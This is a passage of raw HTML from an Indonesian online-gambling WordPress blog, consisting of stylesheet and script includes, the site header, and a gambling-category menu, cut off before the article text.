!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/2320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=2320' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-2320 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Tana Tidung</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
